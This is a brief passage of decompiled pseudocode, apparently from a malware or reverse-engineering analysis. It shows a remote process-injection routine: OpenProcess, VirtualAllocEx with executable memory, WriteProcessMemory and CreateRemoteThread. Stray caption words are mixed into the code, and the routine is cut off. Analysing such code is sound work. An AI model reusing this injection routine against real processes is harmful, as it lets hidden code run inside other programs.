 local_8 = NULL;
local_c = OpenProcess(0x2a,0x0,param_1);
if (local_c == NULL) {
DVar1 = GetLastError();
printf_(s_OpenProcess_error:_%08x_00407328,DVar1);
uVar2 = 0x0;
Before
}
else {
local_14 = VirtualAllocEx(local_c,NULL,param_3,0x1000,0x40);
if (local_14 == NULL) {
DVar1 = GetLastError();
printf_(s_VirtualAllocEx_error:_%08x_0040730c,DVar1);
uVar2 = 0x0;
String not show
}
else {
local_10 = WriteProcessMemory(local_c,local_14,param_2,param_3,&local_18);
if (local_10 == 0x0) {
DVar1 = GetLastError();
printf_(s_WriteProcessMemory_error:_%08x_004072ec,DVar1);
uVar2 = 0x0;
}
else {
local_8 = CreateRemoteThread(local_c,NULL,0x0,local_14,NULL,0x0,NULL);
if (local_8 == NULL) {
DVar1 = GetLastError();
printf_(s_CreateRemoteThread_error:_%08x_004072cc,DVar1);
uVar2 = 0x0;